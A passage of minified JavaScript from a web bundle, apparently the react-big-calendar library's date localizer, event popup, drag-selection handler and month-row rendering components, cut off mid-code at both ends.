oi(e,t){void 0===t&&(t=ai);var n=null;function r(){for(var r=[],a=0;a<arguments.length;a++)r[a]=arguments[a];if(n&&n.lastThis===this&&t(r,n.lastArgs))return n.lastResult;var o=e.apply(this,r);return n={lastResult:o,lastArgs:r,lastThis:this},o}return r.clear=function(){n=null},r}var ii=n(97326),si=n(89734),ui=n.n(si),li=n(63394),di=n(53722);function ci(e){return ur(e)||ia(e)||(0,lr.Z)(e)||dr()}var fi=n(58255),mi=n(74277),hi=n(57557),pi=n.n(hi),_i=n(91747),yi=n.n(_i),vi=n(68718),gi=n.n(vi),bi=n(66604),Mi=n.n(bi);function wi(e){return e.children}n(66607),n(79212),n(37412),n(96036),n(56176),n(37181),n(70178);var Di="PREV",ki="NEXT",Li="TODAY",Yi="DATE",Si={MONTH:"month",WEEK:"week",WORK_WEEK:"work_week",DAY:"day",AGENDA:"agenda"},Oi=Object.keys(Si).map((function(e){return Si[e]}));function Ti(e,t){e&&e.apply(null,[].concat(t))}wr().oneOfType([wr().string,wr().func]),wr().any,wr().func,wr().oneOfType([wr().arrayOf(wr().oneOf(Oi)),wr().objectOf((function(e,t){if(-1!==Oi.indexOf(t)&&"boolean"==typeof e[t])return null;for(var n=arguments.length,r=new Array(n>2?n-2:0),a=2;a<n;a++)r[a-2]=arguments[a];return wr().elementType.apply(wr(),[e,t].concat(r))}))]),wr().oneOfType([wr().oneOf(["overlap","no-overlap"]),wr().func]);var xi={seconds:1e3,minutes:6e4,hours:36e5,day:864e5};function Ei(e,t){var n=Rr(e,"month");return Rr(n,"week",t.startOfWeek())}function ji(e,t){var n=Zr(e,"month");return Zr(n,"week",t.startOfWeek())}function Pi(e,t){for(var n=Ei(e,t),r=ji(e,t),a=[];Br(n,r,"day");)a.push(n),n=Ar(n,1,"day");return a}function Hi(e,t){var n=Rr(e,t);return Fr(n,e)?n:Ar(n,1,t)}function Ci(e,t){for(var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"day",r=e,a=[];Br(r,t,n);)a.push(r),r=Ar(r,1,n);return a}function Ai(e,t){return null==t&&null==e?null:(null==t&&(t=new Date),null==e&&(e=new Date),e=Rr(e,"day"),e=Xr(e,Xr(t)),e=$r(e,$r(t)),e=Kr(e,Kr(t)),Jr(e,Jr(t)))}function Ni(e){return 0===Xr(e)&&0===$r(e)&&0===Kr(e)&&0===Jr(e)}function Ri(e,t,n){return n&&"milliseconds"!==n?Math.round(Math.abs(+Rr(e,n)/xi[n]-+Rr(t,n)/xi[n])):Math.abs(+e-+t)}var Zi=wr().oneOfType([wr().string,wr().func]);function Fi(e,t,n,r,a){var o="function"==typeof r?r(n,a,e):t.call(e,n,r,a);return mr()(null==o||"string"==typeof o,"`localizer format(..)` must return a string, null, or undefined"),o}function Wi(e,t,n){return new Date(e.getFullYear(),e.getMonth(),e.getDate(),0,t+n,0,0)}function zi(e,t){return e.getTimezoneOffset()-t.getTimezoneOffset()}function Ii(e,t){return Ri(e,t,"minutes")+zi(e,t)}function Ui(e){var t=Rr(e,"day");return Ri(t,e,"minutes")+zi(t,e)}function Bi(e,t){return Ur(e,t,"day")}function Gi(e,t,n){return Fr(e,t,"minutes")?Ir(t,n,"minutes"):zr(t,n,"minutes")}function Vi(e){var t=e.evtA,n=t.start,r=t.end,a=t.allDay,o=e.evtB,i=o.start,s=o.end,u=o.allDay,l=+Rr(n,"day")-+Rr(i,"day"),d=Ri(n,Hi(r,"day"),"day"),c=Ri(i,Hi(s,"day"),"day");return l||Math.max(c,1)-Math.max(d,1)||!!u-!!a||+n-+i||+r-+s}function qi(e){var t=e.event,n=t.start,r=t.end,a=e.range,o=a.start,i=a.end,s=Rr(n,"day"),u=Br(s,i,"day"),l=Wr(s,r,"minutes")?zr(r,o,"minutes"):Ir(r,o,"minutes");return u&&l}function Ji(e,t){return Fr(e,t,"day")}function Ki(e,t){return Ni(e)&&Ni(t)}var $i=(0,or.Z)((function e(t){var n=this;(0,ar.Z)(this,e),mr()("function"==typeof t.format,"date localizer `format(..)` must be a function"),mr()("function"==typeof t.firstOfWeek,"date localizer `firstOfWeek(..)` must be a function"),this.propType=t.propType||Zi,this.formats=t.formats,this.format=function(){for(var e=arguments.length,r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];return Fi.apply(void 0,[n,t.format].concat(r))},this.startOfWeek=t.firstOfWeek,this.merge=t.merge||Ai,this.inRange=t.inRange||qr,this.lt=t.lt||Ur,this.lte=t.lte||Br,this.gt=t.gt||zr,this.gte=t.gte||Ir,this.eq=t.eq||Fr,this.neq=t.neq||Wr,this.startOf=t.startOf||Rr,this.endOf=t.endOf||Zr,this.add=t.add||Ar,this.range=t.range||Ci,this.diff=t.diff||Ri,this.ceil=t.ceil||Hi,this.min=t.min||Gr,this.max=t.max||Vr,this.minutes=t.minutes||$r,this.firstVisibleDay=t.firstVisibleDay||Ei,this.lastVisibleDay=t.lastVisibleDay||ji,this.visibleDays=t.visibleDays||Pi,this.getSlotDate=t.getSlotDate||Wi,this.getTimezoneOffset=t.getTimezoneOffset||function(e){return e.getTimezoneOffset()},this.getDstOffset=t.getDstOffset||zi,this.getTotalMin=t.getTotalMin||Ii,this.getMinutesFromMidnight=t.getMinutesFromMidnight||Ui,this.continuesPrior=t.continuesPrior||Bi,this.continuesAfter=t.continuesAfter||Gi,this.sortEvents=t.sortEvents||Vi,this.inEventRange=t.inEventRange||qi,this.isSameDate=t.isSameDate||Ji,this.startAndEndAreDateOnly=t.startAndEndAreDateOnly||Ki,this.segmentOffset=t.browserTZOffset?t.browserTZOffset():0}));function Xi(e,t,n,r){var a=er(er({},e.formats),n);return er(er({},e),{},{messages:r,startOfWeek:function(){return e.startOfWeek(t)},format:function(n,r){return e.format(n,a[r]||r,t)}})}var Qi={date:"Date",time:"Time",event:"Event",allDay:"All Day",week:"Week",work_week:"Work Week",day:"Day",month:"Month",previous:"Back",next:"Next",yesterday:"Yesterday",tomorrow:"Tomorrow",today:"Today",agenda:"Agenda",noEventsInRange:"There are no events in this range.",showMore:function(e){return"+".concat(e," more")}},es=["style","className","event","selected","isAllDay","onSelect","onDoubleClick","onKeyPress","localizer","continuesPrior","continuesAfter","accessors","getters","children","components","slotStart","slotEnd"],ts=function(e){(0,ir.Z)(n,e);var t=(0,sr.Z)(n);function n(){return(0,ar.Z)(this,n),t.apply(this,arguments)}return(0,or.Z)(n,[{key:"render",value:function(){var e=this.props,t=e.style,n=e.className,a=e.event,o=e.selected,i=e.isAllDay,s=e.onSelect,u=e.onDoubleClick,l=e.onKeyPress,d=e.localizer,c=e.continuesPrior,f=e.continuesAfter,m=e.accessors,h=e.getters,p=e.children,_=e.components,y=_.event,v=_.eventWrapper,g=e.slotStart,b=e.slotEnd,M=nr(e,es);delete M.resizable;var w=m.title(a),D=m.tooltip(a),k=m.end(a),L=m.start(a),Y=m.allDay(a),S=i||Y||d.diff(L,d.ceil(k,"day"),"day")>1,O=h.eventProp(a,L,k,o),T=r().createElement("div",{className:"rbc-event-content",title:D||void 0},y?r().createElement(y,{event:a,continuesPrior:c,continuesAfter:f,title:w,isAllDay:Y,localizer:d,slotStart:g,slotEnd:b}):w);return r().createElement(v,Object.assign({},this.props,{type:"date"}),r().createElement("div",Object.assign({},M,{tabIndex:0,style:er(er({},O.style),t),className:(0,br.default)("rbc-event",n,O.className,{"rbc-selected":o,"rbc-event-allday":S,"rbc-event-continues-prior":c,"rbc-event-continues-after":f}),onClick:function(e){return s&&s(a,e)},onDoubleClick:function(e){return u&&u(a,e)},onKeyPress:function(e){return l&&l(a,e)}}),"function"==typeof p?p(T):T))}}]),n}(r().Component);function ns(e,t){return!(!e||null==t)&&Jo()(e,t)}function rs(e,t){return(e.right-e.left)/t}function as(e,t,n,r){var a=rs(e,r);return n?r-1-Math.floor((t-e.left)/a):Math.floor((t-e.left)/a)}function os(e){var n,a,o,i=e.containerRef,s=e.accessors,u=e.getters,l=e.selected,d=e.components,c=e.localizer,f=e.position,m=e.show,h=e.events,p=e.slotStart,_=e.slotEnd,y=e.onSelect,v=e.onDoubleClick,g=e.onKeyPress,b=e.handleDragStart,M=e.popperRef,w=e.target,D=e.offset;a=(n={ref:M,callback:m}).ref,o=n.callback,(0,t.useEffect)((function(){var e=function(e){a.current&&!a.current.contains(e.target)&&o()};return document.addEventListener("mousedown",e),function(){document.removeEventListener("mousedown",e)}}),[a,o]),(0,t.useLayoutEffect)((function(){var e=function(e){var t=e.target,n=e.offset,r=e.container,a=e.box,o=(0,Vo.Z)(t),i=o.top,s=o.left,u=o.width,l=o.height,d=(0,Vo.Z)(r),c=d.top,f=d.left,m=d.width,h=d.height,p=(0,Vo.Z)(a),_=p.width,y=p.height,v=c+h,g=f+m,b=i+y,M=s+_,w=n.x,D=n.y;return{topOffset:b>v?i-y-D:i+D+l,leftOffset:M>g?s+w-_+u:s+w}}({target:w,offset:D,container:i.current,box:M.current}),t=e.topOffset,n=e.leftOffset;M.current.style.top="".concat(t,"px"),M.current.style.left="".concat(n,"px")}),[D.x,D.y,w]);var k=f.width,L={minWidth:k+k/2};return r().createElement("div",{style:L,className:"rbc-overlay",ref:M},r().createElement("div",{className:"rbc-overlay-header"},c.format(p,"dayHeaderFormat")),h.map((function(e,t){return r().createElement(ts,{key:t,type:"popup",localizer:c,event:e,getters:u,onSelect:y,accessors:s,components:d,onDoubleClick:v,onKeyPress:g,continuesPrior:c.lt(s.end(e),p,"day"),continuesAfter:c.gte(s.start(e),_,"day"),slotStart:p,slotEnd:_,selected:ns(e,l),draggable:!0,onDragStart:function(){return b(e)},onDragEnd:function(){return m()}})})))}var is=r().forwardRef((function(e,t){return r().createElement(os,Object.assign({},e,{popperRef:t}))}));function ss(e){var n=e.containerRef,a=e.popupOffset,o=void 0===a?5:a,i=e.overlay,s=e.accessors,u=e.localizer,l=e.components,d=e.getters,c=e.selected,f=e.handleSelectEvent,m=e.handleDoubleClickEvent,h=e.handleKeyPressEvent,p=e.handleDragStart,_=e.onHide,y=e.overlayDisplay,v=(0,t.useRef)(null);if(!i.position)return null;var g=o;isNaN(o)||(g={x:o,y:o});var b=i.position,M=i.events,w=i.date,D=i.end;return r().createElement(Go,{rootClose:!0,flip:!0,show:!0,placement:"bottom",onHide:_,target:i.target},(function(e){var t=e.props;return r().createElement(is,Object.assign({},t,{containerRef:n,ref:v,target:i.target,offset:g,accessors:s,getters:d,selected:c,components:l,localizer:u,position:b,show:y,events:M,slotStart:w,slotEnd:D,onSelect:f,onDoubleClick:m,onKeyPress:h,handleDragStart:p}))}))}is.propTypes={accessors:wr().object.isRequired,getters:wr().object.isRequired,selected:wr().object,components:wr().object.isRequired,localizer:wr().object.isRequired,position:wr().object.isRequired,show:wr().func.isRequired,events:wr().array.isRequired,slotStart:wr().instanceOf(Date).isRequired,slotEnd:wr().instanceOf(Date),onSelect:wr().func,onDoubleClick:wr().func,onKeyPress:wr().func,handleDragStart:wr().func,style:wr().object,offset:wr().shape({x:wr().number,y:wr().number})};var us=r().forwardRef((function(e,t){return r().createElement(ss,Object.assign({},e,{containerRef:t}))}));function ls(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;return(0,Co.default)(n,e,t,{passive:!1})}function ds(e,t){return!!function(e,t){var n=t.clientX,r=t.clientY,a=document.elementFromPoint(n,r);return(0,Xo.default)(a,".rbc-event",e)}(e,t)}function cs(e){var t=e;return e.touches&&e.touches.length&&(t=e.touches[0]),{clientX:t.clientX,clientY:t.clientY,pageX:t.pageX,pageY:t.pageY}}us.propTypes={popupOffset:wr().oneOfType([wr().number,wr().shape({x:wr().number,y:wr().number})]),overlay:wr().shape({position:wr().object,events:wr().array,date:wr().instanceOf(Date),end:wr().instanceOf(Date)}),accessors:wr().object.isRequired,localizer:wr().object.isRequired,components:wr().object.isRequired,getters:wr().object.isRequired,selected:wr().object,handleSelectEvent:wr().func,handleDoubleClickEvent:wr().func,handleKeyPressEvent:wr().func,handleDragStart:wr().func,onHide:wr().func,overlayDisplay:wr().func};var fs=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.global,a=void 0!==r&&r,o=n.longPressThreshold,i=void 0===o?250:o,s=n.validContainers,u=void 0===s?[]:s;(0,ar.Z)(this,e),this.isDetached=!1,this.container=t,this.globalMouse=!t||a,this.longPressThreshold=i,this.validContainers=u,this._listeners=Object.create(null),this._handleInitialEvent=this._handleInitialEvent.bind(this),this._handleMoveEvent=this._handleMoveEvent.bind(this),this._handleTerminatingEvent=this._handleTerminatingEvent.bind(this),this._keyListener=this._keyListener.bind(this),this._dropFromOutsideListener=this._dropFromOutsideListener.bind(this),this._dragOverFromOutsideListener=this._dragOverFromOutsideListener.bind(this),this._removeTouchMoveWindowListener=ls("touchmove",(function(){}),window),this._removeKeyDownListener=ls("keydown",this._keyListener),this._removeKeyUpListener=ls("keyup",this._keyListener),this._removeDropFromOutsideListener=ls("drop",this._dropFromOutsideListener),this._removeDragOverFromOutsideListener=ls("dragover",this._dragOverFromOutsideListener),this._addInitialEventListener()}return(0,or.Z)(e,[{key:"on",value:function(e,t){var n=this._listeners[e]||(this._listeners[e]=[]);return n.push(t),{remove:function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}}},{key:"emit",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var a;return(this._listeners[e]||[]).forEach((function(e){void 0===a&&(a=e.apply(void 0,n))})),a}},{key:"teardown",value:function(){this.isDetached=!0,this._listeners=Object.create(null),this._removeTouchMoveWindowListener&&this._removeTouchMoveWindowListener(),this._removeInitialEventListener&&this._removeInitialEventListener(),this._removeEndListener&&this._removeEndListener(),this._onEscListener&&this._onEscListener(),this._removeMoveListener&&this._removeMoveListener(),this._removeKeyUpListener&&this._removeKeyUpListener(),this._removeKeyDownListener&&this._removeKeyDownListener(),this._removeDropFromOutsideListener&&this._removeDropFromOutsideListener(),this._removeDragOverFromOutsideListener&&this._removeDragOverFromOutsideListener()}},{key:"isSelected",value:function(e){var t=this._selectRect;return!(!t||!this.selecting)&&ms(t,hs(e))}},{key:"filter",value:function(e){return this._selectRect&&this.selecting?e.filter(this.isSelected,this):[]}},{key:"_addLongPressListener",value:function(e,t){var n=this,r=null,a=null,o=null,i=function(t){r=setTimeout((function(){u(),e(t)}),n.longPressThreshold),a=ls("touchmove",(function(){return u()})),o=ls("touchend",(function(){return u()}))},s=ls("touchstart",i),u=function(){r&&clearTimeout(r),a&&a(),o&&o(),r=null,a=null,o=null};return t&&i(t),function(){u(),s()}}},{key:"_addInitialEventListener",value:function(){var e=this,t=ls("mousedown",(function(t){e._removeInitialEventListener(),e._handleInitialEvent(t),e._removeInitialEventListener=ls("mousedown",e._handleInitialEvent)})),n=ls("touchstart",(function(t){e._removeInitialEventListener(),e._removeInitialEventListener=e._addLongPressListener(e._handleInitialEvent,t)}));this._removeInitialEventListener=function(){t(),n()}}},{key:"_dropFromOutsideListener",value:function(e){var t=cs(e),n=t.pageX,r=t.pageY,a=t.clientX,o=t.clientY;this.emit("dropFromOutside",{x:n,y:r,clientX:a,clientY:o}),e.preventDefault()}},{key:"_dragOverFromOutsideListener",value:function(e){var t=cs(e),n=t.pageX,r=t.pageY,a=t.clientX,o=t.clientY;this.emit("dragOverFromOutside",{x:n,y:r,clientX:a,clientY:o}),e.preventDefault()}},{key:"_handleInitialEvent",value:function(e){if(!this.isDetached){var t,n=cs(e),r=n.clientX,a=n.clientY,o=n.pageX,i=n.pageY,s=this.container();if(3!==e.which&&2!==e.button&&(l=r,d=a,!(u=s)||(0,Ho.default)(u,document.elementFromPoint(l,d)))){var u,l,d;if(!this.globalMouse&&s&&!(0,Ho.default)(s,e.target)){var c=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return"object"!==(0,rr.Z)(e)&&(e={top:e,left:e,right:e,bottom:e}),e}(0),f=c.top,m=c.left,h=c.bottom,p=c.right;if(!ms({top:(t=hs(s)).top-f,left:t.left-m,bottom:t.bottom+h,right:t.right+p},{top:i,left:o}))return}if(!1!==this.emit("beforeSelect",this._initialEventData={isTouch:/^touch/.test(e.type),x:o,y:i,clientX:r,clientY:a}))switch(e.type){case"mousedown":this._removeEndListener=ls("mouseup",this._handleTerminatingEvent),this._onEscListener=ls("keydown",this._handleTerminatingEvent),this._removeMoveListener=ls("mousemove",this._handleMoveEvent);break;case"touchstart":this._handleMoveEvent(e),this._removeEndListener=ls("touchend",this._handleTerminatingEvent),this._removeMoveListener=ls("touchmove",this._handleMoveEvent)}}}}},{key:"_isWithinValidContainer",value:function(e){var t=e.target,n=this.validContainers;return!(n&&n.length&&t)||n.some((function(e){return!!t.closest(e)}))}},{key:"_handleTerminatingEvent",value:function(e){var t=cs(e),n=t.pageX,r=t.pageY;if(this.selecting=!1,this._removeEndListener&&this._removeEndListener(),this._removeMoveListener&&this._removeMoveListener(),this._initialEventData){var a=!this.container||(0,Ho.default)(this.container(),e.target),o=this._isWithinValidContainer(e),i=this._selectRect,s=this.isClick(n,r);return this._initialEventData=null,"Escape"!==e.key&&o?s&&a?this._handleClickEvent(e):s?this.emit("reset"):this.emit("select",i):this.emit("reset")}}},{key:"_handleClickEvent",value:function(e){var t=cs(e),n=t.pageX,r=t.pageY,a=t.clientX,o=t.clientY,i=(new Date).getTime();return this._lastClickData&&i-this._lastClickData.timestamp<250?(this._lastClickData=null,this.emit("doubleClick",{x:n,y:r,clientX:a,clientY:o})):(this._lastClickData={timestamp:i},this.emit("click",{x:n,y:r,clientX:a,clientY:o}))}},{key:"_handleMoveEvent",value:function(e){if(null!==this._initialEventData&&!this.isDetached){var t=this._initialEventData,n=t.x,r=t.y,a=cs(e),o=a.pageX,i=a.pageY,s=Math.abs(n-o),u=Math.abs(r-i),l=Math.min(o,n),d=Math.min(i,r),c=this.selecting;(!this.isClick(o,i)||c||s||u)&&(this.selecting=!0,this._selectRect={top:d,left:l,x:o,y:i,right:l+s,bottom:d+u},c||this.emit("selectStart",this._initialEventData),this.isClick(o,i)||this.emit("selecting",this._selectRect),e.preventDefault())}}},{key:"_keyListener",value:function(e){this.ctrl=e.metaKey||e.ctrlKey}},{key:"isClick",value:function(e,t){var n=this._initialEventData,r=n.x,a=n.y;return!n.isTouch&&Math.abs(e-r)<=5&&Math.abs(t-a)<=5}}]),e}();function ms(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=hs(e),a=r.top,o=r.left,i=r.right,s=void 0===i?o:i,u=r.bottom,l=void 0===u?a:u,d=hs(t),c=d.top,f=d.left,m=d.right,h=void 0===m?f:m,p=d.bottom;return!(l-n<c||a+n>(void 0===p?c:p)||s-n<f||o+n>h)}function hs(e){if(!e.getBoundingClientRect)return e;var t=e.getBoundingClientRect(),n=t.left+ps("left"),r=t.top+ps("top");return{top:r,left:n,right:(e.offsetWidth||0)+n,bottom:(e.offsetHeight||0)+r}}function ps(e){return"left"===e?window.pageXOffset||document.body.scrollLeft||0:"top"===e?window.pageYOffset||document.body.scrollTop||0:void 0}var _s=function(e){(0,ir.Z)(a,e);var n=(0,sr.Z)(a);function a(e,r){var o;return(0,ar.Z)(this,a),(o=n.call(this,e,r)).state={selecting:!1},o.containerRef=(0,t.createRef)(),o}return(0,or.Z)(a,[{key:"componentDidMount",value:function(){this.props.selectable&&this._selectable()}},{key:"componentWillUnmount",value:function(){this._teardownSelectable()}},{key:"componentDidUpdate",value:function(e){!e.selectable&&this.props.selectable&&this._selectable(),e.selectable&&!this.props.selectable&&this._teardownSelectable()}},{key:"render",value:function(){var e=this.props,t=e.range,n=e.getNow,a=e.getters,o=e.date,i=e.components.dateCellWrapper,s=e.localizer,u=this.state,l=u.selecting,d=u.startIdx,c=u.endIdx,f=n();return r().createElement("div",{className:"rbc-row-bg",ref:this.containerRef},t.map((function(e,n){var u=l&&n>=d&&n<=c,m=a.dayProp(e),h=m.className,p=m.style;return r().createElement(i,{key:n,value:e,range:t},r().createElement("div",{style:p,className:(0,br.default)("rbc-day-bg",h,u&&"rbc-selected-cell",s.isSameDate(e,f)&&"rbc-today",o&&s.neq(o,e,"month")&&"rbc-off-range-bg")}))})))}},{key:"_selectable",value:function(){var e=this,t=this.containerRef.current,n=this._selector=new fs(this.props.container,{longPressThreshold:this.props.longPressThreshold}),r=function(n,r){if(!ds(t,n)&&!function(e,t){return!!function(e,t){var n=t.clientX,r=t.clientY,a=document.elementFromPoint(n,r);return(0,Xo.default)(a,".rbc-show-more",e)}(e,t)}(t,n)){var a=hs(t),o=e.props,i=o.range,s=o.rtl;if(l=a,c=(d=n).x,(f=d.y)>=l.top&&f<=l.bottom&&c>=l.left&&c<=l.right){var u=as(a,n.x,s,i.length);e._selectSlot({startIdx:u,endIdx:u,action:r,box:n})}}var l,d,c,f;e._initial={},e.setState({selecting:!1})};n.on("selecting",(function(r){var a=e.props,o=a.range,i=a.rtl,s=-1,u=-1;if(e.state.selecting||(Ti(e.props.onSelectStart,[r]),e._initial={x:r.x,y:r.y}),n.isSelected(t)){var l=hs(t),d=function(e,t,n,r,a){var o=-1,i=-1,s=r-1,u=rs(t,r),l=as(t,n.x,a,r),d=t.top<n.y&&t.bottom>n.y,c=t.top<e.y&&t.bottom>e.y,f=e.y>t.bottom,m=t.top>e.y;return n.top<t.top&&n.bottom>t.bottom&&(o=0,i=s),d&&(m?(o=0,i=l):f&&(o=l,i=s)),c&&(o=i=a?s-Math.floor((e.x-t.left)/u):Math.floor((e.x-t.left)/u),d?l<o?o=l:i=l:e.y<n.y?i=s:o=0),{startIdx:o,endIdx:i}}(e._initial,l,r,o.length,i);s=d.startIdx,u=d.endIdx}e.setState({selecting:!0,startIdx:s,endIdx:u})})),n.on("beforeSelect",(function(t){if("ignoreEvents"===e.props.selectable)return!ds(e.containerRef.current,t)})),n.on("click",(function(e){return r(e,"click")})),n.on("doubleClick",(function(e){return r(e,"doubleClick")})),n.on("select",(function(t){e._selectSlot(er(er({},e.state),{},{action:"select",bounds:t})),e._initial={},e.setState({selecting:!1}),Ti(e.props.onSelectEnd,[e.state])}))}},{key:"_teardownSelectable",value:function(){this._selector&&(this._selector.teardown(),this._selector=null)}},{key:"_selectSlot",value:function(e){var t=e.endIdx,n=e.startIdx,r=e.action,a=e.bounds,o=e.box;-1!==t&&-1!==n&&this.props.onSelectSlot&&this.props.onSelectSlot({start:n,end:t,action:r,bounds:a,box:o,resourceId:this.props.resourceId})}}]),a}(r().Component),ys=(wr().object.isRequired,wr().object,wr().bool,wr().object.isRequired,wr().object.isRequired,wr().object.isRequired,wr().object.isRequired,wr().func,wr().func,wr().func,{segments:[],selected:{}}),vs=function(e,t){var n=e.selected;e.isAllDay;var a=e.accessors,o=e.getters,i=e.onSelect,s=e.onDoubleClick,u=e.onKeyPress,l=e.localizer,d=e.slotMetrics,c=e.components,f=e.resizable,m=d.continuesPrior(t),h=d.continuesAfter(t);return r().createElement(ts,{event:t,getters:o,localizer:l,accessors:a,components:c,onSelect:i,onDoubleClick:s,onKeyPress:u,continuesPrior:m,continuesAfter:h,slotStart:d.first,slotEnd:d.last,selected:ns(t,n),resizable:f})},gs=function(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:" ",o=Math.abs(t)/e*100+"%";return r().createElement("div",{key:n,className:"rbc-row-segment",style:{WebkitFlexBasis:o,flexBasis:o,maxWidth:o}},a)},bs=function(e){(0,ir.Z)(n,e);var t=(0,sr.Z)(n);function n(){return(0,ar.Z)(this,n),t.apply(this,arguments)}return(0,or.Z)(n,[{key:"render",value:function(){var e=this,t=this.props,n=t.segments,a=t.slotMetrics.slots,o=t.className,i=1;return r().createElement("div",{className:(0,br.default)(o,"rbc-row")},n.reduce((function(t,n,r){var o=n.event,s=n.left,u=n.right,l=n.span,d="_lvl_"+r,c=s-i,f=vs(e.props,o);return c&&t.push(gs(a,c,"".concat(d,"_gap"))),t.push(gs(a,l,d,f)),i=u+1,t}),[]))}}]),n}(r().Component);function Ms(e){var t=e.dateRange,n=e.unit,r=void 0===n?"day":n,a=e.localizer;return{first:t[0],last:a.add(t[t.length-1],1,r)}}function ws(e){var t,n,r,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1/0,o=[],i=[];for(t=0;t<e.length;t++){for(r=e[t],n=0;n<o.length&&ks(r,o[n]);n++);n>=a?i.push(r):(o[n]||(o[n]=[])).push(r)}for(t=0;t<o.length;t++)o[t].sort((function(e,t){return e.left-t.left}));return{levels:o,extra:i}}function Ds(e,t,n,r,a){var o={start:r.start(e),end:r.end(e)},i={start:t,end:n};return a.inEventRange({event:o,range:i})}function ks(e,t){return t.some((function(t){return t.left<=e.right&&t.right>=e.left}))}function Ls(e,t,n,r){var a={start:n.start(e),end:n.end(e),allDay:n.allDay(e)},o={start:n.start(t),end:n.end(t),allDay:n.allDay(t)};return r.sortEvents({evtA:a,evtB:o})}bs.defaultProps=er({},ys);var Ys=function(e,t){return e.left<=t&&e.right>=t},Ss=function(e,t){return e.filter((function(e){return Ys(e,t)})).length},Os=function(e){(0,ir.Z)(n,e);var t=(0,sr.Z)(n);function n(){return(0,ar.Z)(this,n),t.apply(this,arguments)}return(0,or.Z)(n,[{key:"render",value:function(){for(var e=this.props,t=e.segments,n=e.slotMetrics.slots,a=ws(t).levels[0],o=1,i=1,s=[];o<=n;){var u="_lvl_"+o,l=a.filter((function(e){return Ys(e,o)}))[0]||{},d=l.event,c=l.left,f=l.right,m=l.span;if(d){var h=Math.max(0,c-i);if(this.canRenderSlotEvent(c,m)){var p=vs(this.props,d);h&&s.push(gs(n,h,u+"_gap")),s.push(gs(n,m,u,p)),i=o=f+1}else h&&s.push(gs(n,h,u+"_gap")),s.push(gs(n,1,u,this.renderShowMore(t,o))),i=o+=1}else o++}return r().createElement("div",{className:"rbc-row"},s)}},{key:"canRenderSlotEvent",value:function(e,t){var n=this.props.segments;return ni()(e,e+t).every((function(e){return 1===Ss(n,e)}))}},{key:"renderShowMore",value:function(e,t){var n=this,a=this.props.localizer,o=Ss(e,t);return!!o&&r().createElement("button",{type:"button",key:"sm_"+t,className:(0,br.default)("rbc-button-link","rbc-show-more"),onClick:function(e){return n.showMore(t,e)}},a.messages.showMore(o))}},{key:"showMore",value:function(e,t){t.preventDefault(),t.stopPropagation(),this.props.onShowMore(e,t.target)}}]),n}(r().Component);Os.defaultProps=er({},ys);var Ts=function(e){var t=e.children;return r().createElement("div",{className:"rbc-row-content-scroll-container"},t)},xs=function(e,t){return e[0].range===t[0].range&&e[0].events===t[0].events};function Es(){return oi((function(e){for(var t=e.range,n=e.events,r=e.maxRows,a=e.minRows,o=e.accessors,i=e.localizer,s=Ms({dateRange:t,localizer:i}),u=s.first,l=s.last,d=n.map((function(e){return function(e,t,n,r){var a=Ms({dateRange:t,localizer:r}),o=a.first,i=a.last,s=r.diff(o,i,"day"),u=r.max(r.startOf(n.start(e),"day"),o),l=r.min(r.ceil(n.end(e),"day"),i),d=ei()(t,(function(e){return r.isSameDate(e,u)})),c=r.diff(u,l,"day");return c=Math.min(c,s),{event:e,span:c=Math.max(c-r.segmentOffset,1),left:d+1,right:Math.max(d+c,1)}}(e,t,o,i)})),c=ws(d,Math.max(r-1,1)),f=c.levels,m=c.extra,h=m.length>0?a-1:a;f.length<h;)f.push([]);return{first:u,last:l,levels:f,extra:m,range:t,slots:t.length,clone:function(t){return Es()(er(er({},e),t))},getDateForSlot:function(e){return t[e]},getSlotForDate:function(e){return t.find((function(t){return i.isSameDate(t,e)}))},getEventsForSlot:function(e){return d.filter((function(t){return function(e,t){return e.left<=t&&e.right>=t}(t,e)})).map((function(e){return e.event}))},continuesPrior:function(e){return i.continuesPrior(o.start(e),u)},continuesAfter:function(e){var t=o.start(e),n=o.end(e);return i.continuesAfter(t,n,l)}}}),xs)}var js=function(e){(0,ir.Z)(a,e);var n=(0,sr.Z)(a);function a(){var e;(0,ar.Z)(this,a);for(var o=arguments.length,i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return(e=n.call.apply(n,[this].concat(i))).handleSelectSlot=function(t){var n=e.props,r=n.range;(0,n.onSelectSlot)(r.slice(t.start,t.end+1),t)},e.handleShowMore=function(t,n){var r,a=e.props,o=a.range,i=a.onShowMore,s=e.slotMetrics(e.props),u=(0,$o.Z)(e.containerRef.current,".rbc-row-bg")[0];u&&(r=u.children[t-1]),i(s.getEventsForSlot(t),o[t-1],r,t,n)},e.getContainer=function(){var t=e.props.container;return t?t():e.containerRef.current},e.renderHeadingCell=function(t,n){var r=e.props,a=r.renderHeader,o=r.getNow,i=r.localizer;return a({date:t,key:"header_".concat(n),className:(0,br.default)("rbc-date-cell",i.isSameDate(t,o())&&"rbc-now")})},e.renderDummy=function(){var t=e.props,n=t.className,a=t.range,o=t.renderHeader,i=t.showAllEvents;return r().createElement("div",{className:n,ref:e.containerRef},r().createElement("div",{className:(0,br.default)("rbc-row-content",i&&"rbc-row-content-scrollable")},o&&r().createElement("div",{className:"rbc-row",ref:e.headingRowRef},a.map(e.renderHeadingCell)),r().createElement("div",{className:"rbc-row",ref:e.eventRowRef},r().createElement("div",{className:"rbc-row-segment"},r().createElement("div",{className:"rbc-event"},r().createElement("div",{className:"rbc-event-content"}," "))))))},e.containerRef=(0,t.createRef)(),e.headingRowRef=(0,t.createRef)(),e.eventRowRef=(0,t.createRef)(),e.slotMetrics=Es(),e}return(0,or.Z)(a,[{key:"getRowLimit",value:function(){var e,t=(0,Ko.Z)(this.eventRowRef.current),n=null!==(e=this.headingRowRef)&&void 0!==e&&e.current?(0,Ko.Z)(this.headingRowRef.current):0,r=(0,Ko.Z)(this.containerRef.current)-n;return Math.max(Math.floor(r/t),1)}},{key:"render",value:function(){var 